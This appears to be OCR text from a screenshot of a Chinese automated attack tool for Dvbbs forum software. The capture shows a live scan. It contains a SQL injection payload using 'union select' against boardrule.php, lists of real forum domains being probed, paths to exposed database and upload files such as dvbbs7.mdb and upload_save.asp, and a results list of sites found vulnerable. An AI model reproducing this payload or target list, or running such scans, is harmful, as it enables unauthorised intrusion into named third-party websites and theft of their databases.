 关键字 y dvbbs.php 2.0 ?2000 - 2006 搜索 上一页 下一页 每页查 10 项, 查询第 5 页
网址: 11/**/union/**/select/**/version()/* 访问 暴库 查IP 查旁注网站
状态提示:正在扫描--http://twocold.xuntan.com/boardrule.php?groupboardid=111111111/**/union/**/selec
获取网址
p.dvbbs.net/
www.wanwei8.cn/
bbs.dvbbs.net/
bbs.jujumao.com/
nanhai.xuntan.com/
aris.wpl.dvbbs.net/bbs/
bbs5.511511.com/
www.icmarketforum.cn/
www.jxnkren.cn/bbs/
bbs.mrtshop.cn/
bbs.lmmp.com.cn/
www.sxxylt.com/dvbbs/
www.buywit.cn/bbs/
chinahrh.cn/bbs/
www.848k.cn/bbs/
www.sd18.com/sdbs/
bbs.huixian.cc/
dz.rollerfun.net/
导出 导入 清空
整理网址
去掉重复
仅留根目录
仅留二级内目录
去掉含下文网址
仅留含下文网址
soft
编程:越南邻国首相
访问 检测漏洞文件 上传工具 动网猎手
已检测站点:
http://p.dvbbs.net/boardrule.php?groupboar
http://www.bluesdy.cn/boardrule.php?groupb
http://www.zixoo.cn/boardrule.php?groupboa
http://bbs.sgou.com/boardrule.php?groupboa
http://www.zhdhl.com/boardrule.php?groupbo
http://www.ahstu.cn/boardrule.php?groupboa
http://www.flyinger.com/boardrule.php?grou
http://www.wy51.net/boardrule.php?groupboa
http://www.hackp.com/donghua/mm/boardrule.
http://www.ldflower.com/ldbbs/boardrule.ph
http://www.haogu168.com/boardrule.php?grou
http://www.haowywz.com/dvbbs/boardrule.php
http://www.tpopc.cn/boardrule.php?groupboa
http://www.ec120.net/boardrule.php?groupbo
http://www.koreanorchid.com/forum/boardrul
http://twocold.xuntan.com/boardrule.php?gr
载入网址 清空网址
可利用的页面或文件
manage/qyml/img_save
upload_save.asp
bbs/database/bbsxp.m
ddata/dvbbs7.mdb
bbs/data/dvbbs6.mdb
bbs/data/dvbbs7.mdb
bbs/DataBackup/dvbbs
bbs/database/bbsxp.m
database/adffjhfgdfg
database/tiyisw.asp
database/datashop.md
boardrule.php?group
插入 全选 删除 导入
修改 反选 清空 导出
检测结果:找到下列文件
http://p.dvbbs.net/boardrule.php?groupboardid=11
http://www.bluesdy.cn/boardrule.php?groupboardi
http://www.zixoo.cn/boardrule.php?groupboardid=1
http://bbs.sgou.com/boardrule.php?groupboardid=1
http://www.zhdhl.com/boardrule.php?groupboardid=
http://www.ahstu.cn/boardrule.php?groupboardid=1
http://www.flyinger.com/boardrule.php?groupboar
http://www.ldflower.com/ldbbs/boardrule.php?grou
http://www.haogu168.com/boardrule.php?groupboar
http://www.ec120.net/boardrule.php?groupboardid=
开始检测
强行终止
导出 清空
关于程序
退出程序